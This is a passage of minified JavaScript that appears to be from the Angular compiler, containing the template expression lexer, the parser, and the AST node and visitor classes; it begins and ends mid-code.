t(t,e,n,r){this.input=e,this.errLocation=n,this.ctxLocation=r,this.message="Parser Error: "+t+" "+n+" ["+e+"] in "+r}return t})(),Yo=(function(){function t(t,e){this.start=t,this.end=e}return t})(),Zo=(function(){function t(t){this.span=t}return t.prototype.visit=function(t,e){return void 0===e&&(e=null),null},t.prototype.toString=function(){return"AST"},t})(),Jo=(function(t){function e(e,n,r,o){var i=t.call(this,e)||this;return i.prefix=n,i.uninterpretedExpression=r,i.location=o,i}return $r.c(e,t),e.prototype.visit=function(t,e){return void 0===e&&(e=null),t.visitQuote(this,e)},e.prototype.toString=function(){return"Quote"},e})(Zo),$o=(function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return $r.c(e,t),e.prototype.visit=function(t,e){void 0===e&&(e=null)},e})(Zo),ti=(function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return $r.c(e,t),e.prototype.visit=function(t,e){return void 0===e&&(e=null),t.visitImplicitReceiver(this,e)},e})(Zo),ei=(function(t){function e(e,n){var r=t.call(this,e)||this;return r.expressions=n,r}return $r.c(e,t),e.prototype.visit=function(t,e){return void 0===e&&(e=null),t.visitChain(this,e)},e})(Zo),ni=(function(t){function e(e,n,r,o){var i=t.call(this,e)||this;return i.condition=n,i.trueExp=r,i.falseExp=o,i}return $r.c(e,t),e.prototype.visit=function(t,e){return void 0===e&&(e=null),t.visitConditional(this,e)},e})(Zo),ri=(function(t){function e(e,n,r){var o=t.call(this,e)||this;return o.receiver=n,o.name=r,o}return $r.c(e,t),e.prototype.visit=function(t,e){return void 0===e&&(e=null),t.visitPropertyRead(this,e)},e})(Zo),oi=(function(t){function e(e,n,r,o){var i=t.call(this,e)||this;return i.receiver=n,i.name=r,i.value=o,i}return $r.c(e,t),e.prototype.visit=function(t,e){return void 0===e&&(e=null),t.visitPropertyWrite(this,e)},e})(Zo),ii=(function(t){function e(e,n,r){var o=t.call(this,e)||this;return o.receiver=n,o.name=r,o}return $r.c(e,t),e.prototype.visit=function(t,e){return void 0===e&&(e=null),t.visitSafePropertyRead(this,e)},e})(Zo),si=(function(t){function e(e,n,r){var o=t.call(this,e)||this;return o.obj=n,o.key=r,o}return $r.c(e,t),e.prototype.visit=function(t,e){return void 0===e&&(e=null),t.visitKeyedRead(this,e)},e})(Zo),ai=(function(t){function e(e,n,r,o){var i=t.call(this,e)||this;return i.obj=n,i.key=r,i.value=o,i}return $r.c(e,t),e.prototype.visit=function(t,e){return void 0===e&&(e=null),t.visitKeyedWrite(this,e)},e})(Zo),ui=(function(t){function e(e,n,r,o){var i=t.call(this,e)||this;return i.exp=n,i.name=r,i.args=o,i}return $r.c(e,t),e.prototype.visit=function(t,e){return void 0===e&&(e=null),t.visitPipe(this,e)},e})(Zo),ci=(function(t){function e(e,n){var r=t.call(this,e)||this;return r.value=n,r}return $r.c(e,t),e.prototype.visit=function(t,e){return void 0===e&&(e=null),t.visitLiteralPrimitive(this,e)},e})(Zo),li=(function(t){function e(e,n){var r=t.call(this,e)||this;return r.expressions=n,r}return $r.c(e,t),e.prototype.visit=function(t,e){return void 0===e&&(e=null),t.visitLiteralArray(this,e)},e})(Zo),pi=(function(t){function e(e,n,r){var o=t.call(this,e)||this;return o.keys=n,o.values=r,o}return $r.c(e,t),e.prototype.visit=function(t,e){return void 0===e&&(e=null),t.visitLiteralMap(this,e)},e})(Zo),hi=(function(t){function e(e,n,r){var o=t.call(this,e)||this;return o.strings=n,o.expressions=r,o}return $r.c(e,t),e.prototype.visit=function(t,e){return void 0===e&&(e=null),t.visitInterpolation(this,e)},e})(Zo),fi=(function(t){function e(e,n,r,o){var i=t.call(this,e)||this;return i.operation=n,i.left=r,i.right=o,i}return $r.c(e,t),e.prototype.visit=function(t,e){return void 0===e&&(e=null),t.visitBinary(this,e)},e})(Zo),di=(function(t){function e(e,n){var r=t.call(this,e)||this;return r.expression=n,r}return $r.c(e,t),e.prototype.visit=function(t,e){return void 0===e&&(e=null),t.visitPrefixNot(this,e)},e})(Zo),yi=(function(t){function e(e,n){var r=t.call(this,e)||this;return r.expression=n,r}return $r.c(e,t),e.prototype.visit=function(t,e){return void 0===e&&(e=null),t.visitNonNullAssert(this,e)},e})(Zo),vi=(function(t){function e(e,n,r,o){var i=t.call(this,e)||this;return i.receiver=n,i.name=r,i.args=o,i}return $r.c(e,t),e.prototype.visit=function(t,e){return void 0===e&&(e=null),t.visitMethodCall(this,e)},e})(Zo),mi=(function(t){function e(e,n,r,o){var i=t.call(this,e)||this;return i.receiver=n,i.name=r,i.args=o,i}return $r.c(e,t),e.prototype.visit=function(t,e){return void 0===e&&(e=null),t.visitSafeMethodCall(this,e)},e})(Zo),gi=(function(t){function e(e,n,r){var o=t.call(this,e)||this;return o.target=n,o.args=r,o}return $r.c(e,t),e.prototype.visit=function(t,e){return void 0===e&&(e=null),t.visitFunctionCall(this,e)},e})(Zo),_i=(function(t){function e(e,n,r,o){var i=t.call(this,new Yo(0,null==n?0:n.length))||this;return i.ast=e,i.source=n,i.location=r,i.errors=o,i}return $r.c(e,t),e.prototype.visit=function(t,e){return void 0===e&&(e=null),this.ast.visit(t,e)},e.prototype.toString=function(){return this.source+" in "+this.location},e})(Zo),bi=(function(){function t(t,e,n,r,o){this.span=t,this.key=e,this.keyIsVar=n,this.name=r,this.expression=o}return t})(),wi=(function(){function t(){}t.prototype.visitBinary=function(t,e){},t.prototype.visitChain=function(t,e){},t.prototype.visitConditional=function(t,e){},t.prototype.visitFunctionCall=function(t,e){},t.prototype.visitImplicitReceiver=function(t,e){},t.prototype.visitInterpolation=function(t,e){},t.prototype.visitKeyedRead=function(t,e){},t.prototype.visitKeyedWrite=function(t,e){},t.prototype.visitLiteralArray=function(t,e){},t.prototype.visitLiteralMap=function(t,e){},t.prototype.visitLiteralPrimitive=function(t,e){},t.prototype.visitMethodCall=function(t,e){},t.prototype.visitPipe=function(t,e){},t.prototype.visitPrefixNot=function(t,e){},t.prototype.visitNonNullAssert=function(t,e){},t.prototype.visitPropertyRead=function(t,e){},t.prototype.visitPropertyWrite=function(t,e){},t.prototype.visitQuote=function(t,e){},t.prototype.visitSafeMethodCall=function(t,e){},t.prototype.visitSafePropertyRead=function(t,e){}}(),(function(){function t(){}return t.prototype.visitBinary=function(t,e){return t.left.visit(this),t.right.visit(this),null},t.prototype.visitChain=function(t,e){return this.visitAll(t.expressions,e)},t.prototype.visitConditional=function(t,e){return t.condition.visit(this),t.trueExp.visit(this),t.falseExp.visit(this),null},t.prototype.visitPipe=function(t,e){return t.exp.visit(this),this.visitAll(t.args,e),null},t.prototype.visitFunctionCall=function(t,e){return t.target.visit(this),this.visitAll(t.args,e),null},t.prototype.visitImplicitReceiver=function(t,e){return null},t.prototype.visitInterpolation=function(t,e){return this.visitAll(t.expressions,e)},t.prototype.visitKeyedRead=function(t,e){return t.obj.visit(this),t.key.visit(this),null},t.prototype.visitKeyedWrite=function(t,e){return t.obj.visit(this),t.key.visit(this),t.value.visit(this),null},t.prototype.visitLiteralArray=function(t,e){return this.visitAll(t.expressions,e)},t.prototype.visitLiteralMap=function(t,e){return this.visitAll(t.values,e)},t.prototype.visitLiteralPrimitive=function(t,e){return null},t.prototype.visitMethodCall=function(t,e){return t.receiver.visit(this),this.visitAll(t.args,e)},t.prototype.visitPrefixNot=function(t,e){return t.expression.visit(this),null},t.prototype.visitNonNullAssert=function(t,e){return t.expression.visit(this),null},t.prototype.visitPropertyRead=function(t,e){return t.receiver.visit(this),null},t.prototype.visitPropertyWrite=function(t,e){return t.receiver.visit(this),t.value.visit(this),null},t.prototype.visitSafePropertyRead=function(t,e){return t.receiver.visit(this),null},t.prototype.visitSafeMethodCall=function(t,e){return t.receiver.visit(this),this.visitAll(t.args,e)},t.prototype.visitAll=function(t,e){var n=this;return t.forEach((function(t){return t.visit(n,e)})),null},t.prototype.visitQuote=function(t,e){return null},t})()),Ei=(function(){function t(){}return t.prototype.visitImplicitReceiver=function(t,e){return t},t.prototype.visitInterpolation=function(t,e){return new hi(t.span,t.strings,this.visitAll(t.expressions))},t.prototype.visitLiteralPrimitive=function(t,e){return new ci(t.span,t.value)},t.prototype.visitPropertyRead=function(t,e){return new ri(t.span,t.receiver.visit(this),t.name)},t.prototype.visitPropertyWrite=function(t,e){return new oi(t.span,t.receiver.visit(this),t.name,t.value.visit(this))},t.prototype.visitSafePropertyRead=function(t,e){return new ii(t.span,t.receiver.visit(this),t.name)},t.prototype.visitMethodCall=function(t,e){return new vi(t.span,t.receiver.visit(this),t.name,this.visitAll(t.args))},t.prototype.visitSafeMethodCall=function(t,e){return new mi(t.span,t.receiver.visit(this),t.name,this.visitAll(t.args))},t.prototype.visitFunctionCall=function(t,e){return new gi(t.span,t.target.visit(this),this.visitAll(t.args))},t.prototype.visitLiteralArray=function(t,e){return new li(t.span,this.visitAll(t.expressions))},t.prototype.visitLiteralMap=function(t,e){return new pi(t.span,t.keys,this.visitAll(t.values))},t.prototype.visitBinary=function(t,e){return new fi(t.span,t.operation,t.left.visit(this),t.right.visit(this))},t.prototype.visitPrefixNot=function(t,e){return new di(t.span,t.expression.visit(this))},t.prototype.visitNonNullAssert=function(t,e){return new yi(t.span,t.expression.visit(this))},t.prototype.visitConditional=function(t,e){return new ni(t.span,t.condition.visit(this),t.trueExp.visit(this),t.falseExp.visit(this))},t.prototype.visitPipe=function(t,e){return new ui(t.span,t.exp.visit(this),t.name,this.visitAll(t.args))},t.prototype.visitKeyedRead=function(t,e){return new si(t.span,t.obj.visit(this),t.key.visit(this))},t.prototype.visitKeyedWrite=function(t,e){return new ai(t.span,t.obj.visit(this),t.key.visit(this),t.value.visit(this))},t.prototype.visitAll=function(t){for(var e=new Array(t.length),n=0;n<t.length;++n)e[n]=t[n].visit(this);return e},t.prototype.visitChain=function(t,e){return new ei(t.span,this.visitAll(t.expressions))},t.prototype.visitQuote=function(t,e){return new Jo(t.span,t.prefix,t.uninterpretedExpression,t.location)},t})(),Ci=0,Si=9,xi=10,Ti=11,Pi=12,Ai=13,Oi=32,Mi=34,Ni=36,Ii=39,ki=43,Ri=45,Di=47,Vi=59,Li=61,Fi=62,ji=48,Hi=57,Bi=65,Ui=69,qi=70,Wi=90,zi=95,Gi=97,Ki=101,Qi=102,Xi=110,Yi=114,Zi=116,Ji=118,$i=122,ts=123,es=160,ns=96,rs=[/^\s*$/,/[<>]/,/^[{}]$/,/&(#|[a-z])/i,/^\/\//],os=(function(){function t(t,e){this.start=t,this.end=e}return t.fromArray=function(e){return e?(G("interpolation",e),new t(e[0],e[1])):is},t})(),is=new os("{{","}}"),ss={};ss.Character=0,ss.Identifier=1,ss.Keyword=2,ss.String=3,ss.Operator=4,ss.Number=5,ss.Error=6,ss[ss.Character]="Character",ss[ss.Identifier]="Identifier",ss[ss.Keyword]="Keyword",ss[ss.String]="String",ss[ss.Operator]="Operator",ss[ss.Number]="Number",ss[ss.Error]="Error";var as=["var","let","as","null","undefined","true","false","if","else","this"],us=(function(){function t(){}return t.prototype.tokenize=function(t){for(var e=new ps(t),n=[],r=e.scanToken();null!=r;)n.push(r),r=e.scanToken();return n},t})();us.decorators=[{type:W}],us.ctorParameters=function(){return[]};var cs=(function(){function t(t,e,n,r){this.index=t,this.type=e,this.numValue=n,this.strValue=r}return t.prototype.isCharacter=function(t){return this.type==ss.Character&&this.numValue==t},t.prototype.isNumber=function(){return this.type==ss.Number},t.prototype.isString=function(){return this.type==ss.String},t.prototype.isOperator=function(t){return this.type==ss.Operator&&this.strValue==t},t.prototype.isIdentifier=function(){return this.type==ss.Identifier},t.prototype.isKeyword=function(){return this.type==ss.Keyword},t.prototype.isKeywordLet=function(){return this.type==ss.Keyword&&"let"==this.strValue},t.prototype.isKeywordAs=function(){return this.type==ss.Keyword&&"as"==this.strValue},t.prototype.isKeywordNull=function(){return this.type==ss.Keyword&&"null"==this.strValue},t.prototype.isKeywordUndefined=function(){return this.type==ss.Keyword&&"undefined"==this.strValue},t.prototype.isKeywordTrue=function(){return this.type==ss.Keyword&&"true"==this.strValue},t.prototype.isKeywordFalse=function(){return this.type==ss.Keyword&&"false"==this.strValue},t.prototype.isKeywordThis=function(){return this.type==ss.Keyword&&"this"==this.strValue},t.prototype.isError=function(){return this.type==ss.Error},t.prototype.toNumber=function(){return this.type==ss.Number?this.numValue:-1},t.prototype.toString=function(){switch(this.type){case ss.Character:case ss.Identifier:case ss.Keyword:case ss.Operator:case ss.String:case ss.Error:return this.strValue;case ss.Number:return this.numValue.toString();default:return null}},t})(),ls=new cs(-1,ss.Character,0,""),ps=(function(){function t(t){this.input=t,this.peek=0,this.index=-1,this.length=t.length,this.advance()}return t.prototype.advance=function(){this.peek=++this.index>=this.length?Ci:this.input.charCodeAt(this.index)},t.prototype.scanToken=function(){for(var t=this.input,e=this.length,n=this.peek,r=this.index;n<=Oi;){if(++r>=e){n=Ci;break}n=t.charCodeAt(r)}if(this.peek=n,this.index=r,r>=e)return null;if(tt(n))return this.scanIdentifier();if(B(n))return this.scanNumber(r);var o=r;switch(n){case 46:return this.advance(),B(this.peek)?this.scanNumber(o):K(o,46);case 40:case 41:case ts:case 125:case 91:case 93:case 44:case 58:case Vi:return this.scanCharacter(o,n);case Ii:case Mi:return this.scanString();case 35:case ki:case Ri:case 42:case Di:case 37:case 94:return this.scanOperator(o,String.fromCharCode(n));case 63:return this.scanComplexOperator(o,"?",46,".");case 60:case Fi:return this.scanComplexOperator(o,String.fromCharCode(n),Li,"=");case 33:case Li:return this.scanComplexOperator(o,String.fromCharCode(n),Li,"=",Li,"=");case 38:return this.scanComplexOperator(o,"&",38,"&");case 124:return this.scanComplexOperator(o,"|",124,"|");case es:for(;H(this.peek);)this.advance();return this.scanToken()}return this.advance(),this.error("Unexpected character ["+String.fromCharCode(n)+"]",0)},t.prototype.scanCharacter=function(t,e){return this.advance(),K(t,e)},t.prototype.scanOperator=function(t,e){return this.advance(),Y(t,e)},t.prototype.scanComplexOperator=function(t,e,n,r,o,i){this.advance();var s=e;return this.peek==n&&(this.advance(),s+=r),null!=o&&this.peek==o&&(this.advance(),s+=i),Y(t,s)},t.prototype.scanIdentifier=function(){var t=this.index;for(this.advance();nt(this.peek);)this.advance();var e=this.input.substring(t,this.index);return as.indexOf(e)>-1?X(t,e):Q(t,e)},t.prototype.scanNumber=function(t){var e=this.index===t;for(this.advance();;){if(B(this.peek));else if(46==this.peek)e=!1;else{if(!rt(this.peek))break;if(this.advance(),ot(this.peek)&&this.advance(),!B(this.peek))return this.error("Invalid exponent",-1);e=!1}this.advance()}var n=this.input.substring(t,this.index);return J(t,e?at(n):parseFloat(n))},t.prototype.scanString=function(){var t=this.index,e=this.peek;this.advance();for(var n="",r=this.index,o=this.input;this.peek!=e;)if(92==this.peek){n+=o.substring(r,this.index),this.advance();var i=void 0;if(this.peek=this.peek,117==this.peek){var s=o.substring(this.index+1,this.index+5);if(!/^[0-9a-f]+$/i.test(s))return this.error("Invalid unicode escape [\\u"+s+"]",0);i=parseInt(s,16);for(var a=0;a<5;a++)this.advance()}else i=st(this.peek),this.advance();n+=String.fromCharCode(i),r=this.index}else{if(this.peek==Ci)return this.error("Unterminated quote",0);this.advance()}var u=o.substring(r,this.index);return this.advance(),Z(t,n+u)},t.prototype.error=function(t,e){var n=this.index+e;return $(n,"Lexer Error: "+t+" at column "+n+" in expression ["+this.input+"]")},t})(),hs=(function(){function t(t,e,n){this.strings=t,this.expressions=e,this.offsets=n}return t})(),fs=(function(){function t(t,e,n){this.templateBindings=t,this.warnings=e,this.errors=n}return t})(),ds=(function(){function t(t){this._lexer=t,this.errors=[]}return t.prototype.parseAction=function(t,e,n){void 0===n&&(n=is),this._checkNoInterpolation(t,e,n);var r=this._stripComments(t),o=this._lexer.tokenize(this._stripComments(t)),i=new ys(t,e,o,r.length,!0,this.errors,t.length-r.length).parseChain();return new _i(i,t,e,this.errors)},t.prototype.parseBinding=function(t,e,n){void 0===n&&(n=is);var r=this._parseBindingAst(t,e,n);return new _i(r,t,e,this.errors)},t.prototype.parseSimpleBinding=function(t,e,n){void 0===n&&(n=is);var r=this._parseBindingAst(t,e,n),o=vs.check(r);return o.length>0&&this._reportError("Host binding expression cannot contain "+o.join(" "),t,e),new _i(r,t,e,this.errors)},t.prototype._reportError=function(t,e,n,r){this.errors.push(new Xo(t,e,n,r))},t.prototype._parseBindingAst=function(t,e,n){var r=this._parseQuote(t,e);if(null!=r)return r;this._checkNoInterpolation(t,e,n);var o=this._stripComments(t),i=this._lexer.tokenize(o);return new ys(t,e,i,o.length,!1,this.errors,t.length-o.length).parseChain()},t.prototype._parseQuote=function(t,e){if(null==t)return null;var n=t.indexOf(":");if(-1==n)return null;var r=t.substring(0,n).trim();if(!et(r))return null;var o=t.substring(n+1);return new Jo(new Yo(0,t.length),r,o,e)},t.prototype.parseTemplateBindings=function(t,e,n){var r=this._lexer.tokenize(e);if(t){var o=this._lexer.tokenize(t).map((function(t){return t.index=0,t}));r.unshift.apply(r,o)}return new ys(e,n,r,e.length,!1,this.errors,0).parseTemplateBindings()},t.prototype.parseInterpolation=function(t,e,n){void 0===n&&(n=is);var r=this.splitInterpolation(t,e,n);if(null==r)return null;for(var o=[],i=0;i<r.expressions.length;++i){var s=r.expressions[i],a=this._stripComments(s),u=this._lexer.tokenize(a),c=new ys(t,e,u,a.length,!1,this.errors,r.offsets[i]+(s.length-a.length)).parseChain();o.push(c)}return new _i(new hi(new Yo(0,null==t?0:t.length),r.strings,o),t,e,this.errors)},t.prototype.splitInterpolation=function(t,e,n){void 0===n&&(n=is);var r=ut(n),o=t.split(r);if(o.length<=1)return null;for(var i=[],s=[],a=[],u=0,c=0;c<o.length;c++){var l=o[c];c%2==0?(i.push(l),u+=l.length):l.trim().length>0?(u+=n.start.length,s.push(l),a.push(u),u+=l.length+n.end.length):(this._reportError("Blank expressions are not allowed in interpolated strings",t,"at column "+this._findInterpolationErrorColumn(o,c,n)+" in",e),s.push("$implict"),a.push(u))}return new hs(i,s,a)},t.prototype.wrapLiteralPrimitive=function(t,e){return new _i(new ci(new Yo(0,null==t?0:t.length),t),t,e,this.errors)},t.prototype._stripComments=function(t){var e=this._commentStart(t);return null!=e?t.substring(0,e).trim():t},t.prototype._commentStart=function(t){for(var e=null,n=0;n<t.length-1;n++){var r=t.charCodeAt(n),o=t.charCodeAt(n+1);if(r===Di&&o==Di&&null==e)return n;e===r?e=null:null==e&&it(r)&&(e=r)}return null},t.prototype._checkNoInterpolation=function(t,e,n){var r=ut(n),o=t.split(r);o.length>1&&this._reportError("Got interpolation ("+n.start+n.end+") where expression was expected",t,"at column "+this._findInterpolationErrorColumn(o,1,n)+" in",e)},t.prototype._findInterpolationErrorColumn=function(t,e,n){for(var r="",o=0;o<e;o++)r+=o%2==0?t[o]:""+n.start+t[o]+n.end;return r.length},t})();ds.decorators=[{type:W}],ds.ctorParameters=function(){return[{type:us}]};var ys=(function(){function t(t,e,n,r,o,i,s){this.input=t,this.location=e,this.tokens=n,this.inputLength=r,this.parseAction=o,this.errors=i,this.offset=s,this.rparensExpected=0,this.rbracketsExpected=0,this.rbracesExpected=0,this.index=0}return t.prototype.peek=function(t){var e=this.index+t;return e<this.tokens.length?this.tokens[e]:ls},Object.defineProperty(t.prototype,"next",{get:function(){return this.peek(0)},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"inputIndex",{get:function(){return this.index<this.tokens.length?this.next.index+this.offset:this.inputLength+this.offset},enumerable:!0,configurable:!0}),t.prototype.span=function(t){return new Yo(t,this.inputIndex)},t.prototype.advance=function(){this.index++},t.prototype.optionalCharacter=function(t){return!!this.next.isCharacter(t)&&(this.advance(),!0)},t.prototype.peekKeywordLet=function(){return this.next.isKeywordLet()},t.prototype.peekKeywordAs=function(){return this.next.isKeywordAs()},t.prototype.expectCharacter=function(t){this.optionalCharacter(t)||this.error("Missing expected "+String.fromCharCode(t))},t.prototype.optionalOperator=function(t){return!!this.next.isOperator(t)&&(this.advance(),!0)},t.prototype.expectOperator=function(t){this.optionalOperator(t)||this.error("Missing expected operator "+t)},t.prototype.expectIdentifierOrKeyword=function(){var t=this.next;return t.isIdentifier()||t.isKeyword()?(this.advance(),t.toString()):(this.error("Unexpected token "+t+", expected identifier or keyword"),"")},t.prototype.expectIdentifierOrKeywordOrString=function(){var t=this.next;return t.isIdentifier()||t.isKeyword()||t.isString()?(this.advance(),t.toString()):(this.error("Unexpected token "+t+", expected identifier, keyword, or string"),"")},t.prototype.parseChain=function(){for(var t=[],e=this.inputIndex;this.index<this.tokens.length;){var n=this.parsePipe();if(t.push(n),this.optionalCharacter(Vi))for(this.parseAction||this.error("Binding expression cannot contain chained expression");this.optionalCharacter(Vi););else this.index<this.tokens.length&&this.error("Unexpected token '"+this.next+"'")}return 0==t.length?new $o(this.span(e)):1==t.length?t[0]:new ei(this.span(e),t)},t.prototype.parsePipe=function(){var t=this.parseExpression();if(this.optionalOperator("|")){this.parseAction&&this.error("Cannot have a pipe in an action expression");do{for(var e=this.expectIdentifierOrKeyword(),n=[];this.optionalCharacter(58);)n.push(this.parseExpression());t=new ui(this.span(t.span.start),t,e,n)}while(this.optionalOperator("|"))}return t},t.prototype.parseExpression=function(){return this.parseConditional()},t.prototype.parseConditional=function(){var t=this.inputIndex,e=this.parseLogicalOr();if(this.optionalOperator("?")){var n=this.parsePipe(),r=void 0;if(this.optionalCharacter(58))r=this.parsePipe();else{var o=this.inputIndex,i=this.input.substring(t,o);this.error("Conditional expression "+i+" requires all 3 expressions"),r=new $o(this.span(t))}return new ni(this.span(t),e,n,r)}return e},t.prototype.parseLogicalOr=function(){for(var t=this.parseLogicalAnd();this.optionalOperator("||");){var e=this.parseLogicalAnd();t=new fi(this.span(t.span.start),"||",t,e)}return t},t.prototype.parseLogicalAnd=function(){for(var t=this.parseEquality();this.optionalOperator("&&");){var e=this.parseEquality();t=new fi(this.span(t.span.start),"&&",t,e)}return t},t.prototype.parseEquality=function(){for(var t=this.parseRelational();this.next.type==ss.Operator;){var e=this.next.strValue;switch(e){case"==":case"===":case"!=":case"!==":this.advance();var n=this.parseRelational();t=new fi(this.span(t.span.start),e,t,n);continue}break}return t},t.prototype.parseRelational=function(){for(var t=this.parseAdditive();this.next.type==ss.Operator;){var e=this.next.strValue;switch(e){case"<":case">":case"<=":case">=":this.advance();var n=this.parseAdditive();t=new fi(this.span(t.span.start),e,t,n);continue}break}return t},t.prototype.parseAdditive=function(){for(var t=this.parseMultiplicative();this.next.type==ss.Operator;){var e=this.next.strValue;switch(e){case"+":case"-":this.advance();var n=this.parseMultiplicative();t=new fi(this.span(t.span.start),e,t,n);continue}break}return t},t.prototype.parseMultiplicative=function(){for(var t=this.parsePrefix();this.next.type==ss.Operator;){var e=this.next.strValue;switch(e){case"*":case"%":case"/":this.advance();var n=this.parsePrefix();t=new fi(this.span(t.span.start),e,t,n);continue}break}return t},t.prototype.parsePrefix=function(){if(this.next.type==ss.Operator){var t=this.inputIndex,e=this.next.strValue,n=void 0;switch(e){case"+":return this.advance(),this.parsePrefix();case"-":return this.advance(),n=this.parsePrefix(),new fi(this.span(t),e,new ci(new Yo(t,t),0),n);case"!":return this.advance(),n=this.parsePrefix(),new di(this.span(t),n)}}return this.parseCallChain()},t.prototype.parseCallChain=function(){for(var t=this.parsePrimary();;)if(this.optionalCharacter(46))t=this.parseAccessMemberOrMethodCall(t,!1);else if(this.optionalOperator("?."))t=this.parseAccessMemberOrMethodCall(t,!0);else if(this.optionalCharacter(91)){this.rbracketsExpected++;var e=this.parsePipe();if(this.rbracketsExpected--,this.expectCharacter(93),this.optionalOperator("=")){var n=this.parseConditional();t=new ai(this.span(t.span.start),t,e,n)}else t=new si(this.span(t.span.start),t,e)}else if(this.optionalCharacter(40)){this.rparensExpected++;var r=this.parseCallArguments();this.rparensExpected--,this.expectCharacter(41),t=new gi(this.span(t.span.start),t,r)}else{if(!this.optionalOperator("!"))return t;t=new yi(this.span(t.span.start),t)}},t.prototype.parsePrimary=function(){var t=this.inputIndex;if(this.optionalCharacter(40)){this.rparensExpected++;var e=this.parsePipe();return this.rparensExpected--,this.expectCharacter(41),e}if(this.next.isKeywordNull())return this.advance(),new ci(this.span(t),null);if(this.next.isKeywordUndefined())return this.advance(),new ci(this.span(t),void 0);if(this.next.isKeywordTrue())return this.advance(),new ci(this.span(t),!0);if(this.next.isKeywordFalse())return this.advance(),new ci(this.span(t),!1);if(this.next.isKeywordThis())return this.advance(),new ti(this.span(t));if(this.optionalCharacter(91)){this.rbracketsExpected++;var n=this.parseExpressionList(93);return this.rbracketsExpected--,this.expectCharacter(93),new li(this.span(t),n)}if(this.next.isCharacter(ts))return this.parseLiteralMap();if(this.next.isIdentifier())return this.parseAccessMemberOrMethodCall(new ti(this.span(t)),!1);if(this.next.isNumber()){var r=this.next.toNumber();return this.advance(),new ci(this.span(t),r)}if(this.next.isString()){var o=this.next.toString();return this.advance(),new ci(this.span(t),o)}return this.index>=this.tokens.length?(this.error("Unexpected end of expression: "+this.input),new $o(this.span(t))):(this.error("Unexpected token "+this.next),new $o(this.span(t)))},t.prototype.parseExpressionList=function(t){var e=[];if(!this.next.isCharacter(t))do{e.push(this.parsePipe())}while(this.optionalCharacter(44));return e},t.prototype.parseLiteralMap=function(){var t=[],e=[],n=this.inputIndex;if(this.expectCharacter(ts),!this.optionalCharacter(125)){this.rbracesExpected++;do{var r=this.next.isString(),o=this.expectIdentifierOrKeywordOrString();t.push({key:o,quoted:r}),this.expectCharacter(58),e.push(this.parsePipe())}while(this.optionalCharacter(44));this.rbracesExpected--,this.expectCharacter(125)}return new pi(this.span(n),t,e)},t.prototype.parseAccessMemberOrMethodCall=function(t,e){void 0===e&&(e=!1);var n=t.span.start,r=this.expectIdentifierOrKeyword();if(this.optionalCharacter(40)){this.rparensExpected++;var o=this.parseCallArguments();this.expectCharacter(41),this.rparensExpected--;var i=this.span(n);return e?new mi(i,t,r,o):new vi(i,t,r,o)}if(e)return this.optionalOperator("=")?(this.error("The '?.' operator cannot be used in the assignment"),new $o(this.span(n))):new ii(this.span(n),t,r);if(this.optionalOperator("=")){if(!this.parseAction)return this.error("Bindings cannot contain assignments"),new $o(this.span(n));var s=this.parseConditional();return new oi(this.span(n),t,r,s)}return new ri(this.span(n),t,r)},t.prototype.parseCallArguments=function(){if(this.next.isCharacter(41))return[];var t=[];do{t.push(this.parsePipe())}while(this.optionalCharacter(44));return t},t.prototype.expectTemplateBindingKey=function(){var t="",e=!1;do{t+=this.expectIdentifierOrKeywordOrString(),(e=this.optionalOperator("-"))&&(t+="-")}while(e);return t.toString()},t.prototype.parseTemplateBindings=function(){for(var t=[],e=null,n=[];this.index<this.tokens.length;){var r=this.inputIndex,o=this.peekKeywordLet();o&&this.advance();var i=this.expectTemplateBindingKey(),s=i;o||(null==e?e=s:s=e+s[0].toUpperCase()+s.substring(1)),this.optionalCharacter(58);var a=null,u=null;if(o)a=this.optionalOperator("=")?this.expectTemplateBindingKey():"$implicit";else if(this.peekKeywordAs()){var c=this.inputIndex;this.advance(),a=i,s=this.expectTemplateBindingKey(),o=!0}else if(this.next!==ls&&!this.peekKeywordLet()){var l=this.inputIndex,p=this.parsePipe(),h=this.input.substring(l-this.offset,this.inputIndex-this.offset);u=new _i(p,h,this.location,this.errors)}if(t.push(new bi(this.span(r),s,o,a,u)),this.peekKeywordAs()&&!o){var c=this.inputIndex;this.advance();var f=this.expectTemplateBindingKey();t.push(new bi(this.span(c),f,!0,s,null))}this.optionalCharacter(Vi)||this.optionalCharacter(44)}return new fs(t,n,this.errors)},t.prototype.error=function(t,e){void 0===e&&(e=null),this.errors.push(new Xo(t,this.input,this.locationText(e),this.location)),this.skip()},t.prototype.locationText=function(t){return void 0===t&&(t=null),null==t&&(t=this.index),t<this.tokens.length?"at column "+(this.tokens[t].index+1)+" in":"at the end of the expression"},t.prototype.skip=function(){for(var t=this.next;this.index<this.tokens.length&&!t.isCharacter(Vi)&&(this.rparensExpected<=0||!t.isCharacter(41))&&(this.rbracesExpected<=0||!t.isCharacter(125))&&(this.rbracketsExpected<=0||!t.isCharacter(93));)this.next.isError()&&this.errors.push(new Xo(this.next.toString(),this.input,this.locationText(),this.location)),this.advance(),t=this.next},t})(),vs=(function(){function t(){this.errors=[]}return t.check=function(e){var n=new t;return e.visit(n),n.errors},t.prototype.visitImplicitReceiver=function(t,e){},t.prototype.visitInterpolation=function(t,e){},t.prototype.visitLiteralPrimitive=function(t,e){},t.prototype.visitPropertyRead=function(t,e){},t.prototype.visitPropertyWrite=function(t,e){},t.prototype.visitSafePropertyRead=function(t,e){},t.prototype.visitMethodCall=function(t,e){},t.prototype.visitSafeMethodCall=function(t,e){},t.prototype.visitFunctionCall=function(t,e){},t.prototype.visitLiteralArray=function(t,e){this.visitAll(t.expressions)},t.prototype.visitLiteralMap=function(t,e){this.visitAll(t.values)},t.prototype.visitBinary=function(t,e){},t.prototype.visitPrefixNot=function(t,e){},t.prototype.visitNonNullAssert=function(t,e){},t.prototype.visitConditional=function(t,e){},t.prototype.visitPipe=function(t,e){this.errors.push("pipes")},t.prototype.visitKeyedRead=function(t,e){},t.prototype.visitKeyedWrite=function(t,e){},t.prototype.visitAll=function(t){var e=this;return t.map((function(t){return t.visit(e)}))},t.prototype.visitChain=function(t,e){},t.prototype.visitQuote=function(t,e){},t})(),ms=(function(){function t(t,e,n,r){this.file=t,this.offset=e,this.line=n,this.col=r}return t.prototype.toString=function(){return null!=this.offset?this.file.url+"@"+this.line+":"+this.col:this.file.url},t.prototype.moveBy=function(e){for(var n=this.file.content,r=n.length,o=this.offset,i=this.line,s=this.col;o>0&&e<0;){o--,e++;var a=n.charCodeAt(o);if(a==xi){i--;var 